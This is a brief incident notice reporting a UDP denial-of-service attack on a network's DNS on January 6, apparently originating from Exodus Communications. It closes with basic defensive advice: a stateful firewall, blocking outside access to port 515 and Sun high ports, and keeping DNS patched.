On January 6<sup>th</sup> between 18:30 and 20:00 your DNS was under an "udp DoS attack" which appears to originate from Exodus Communications.

#### **Defensive recommendations:**

### At a minimum

- Install a statefull firewall.
- Port 515 from outside your network should never be allowed.
- Pay close attention to your DNS configuration and patches.
- Block Sun high port access.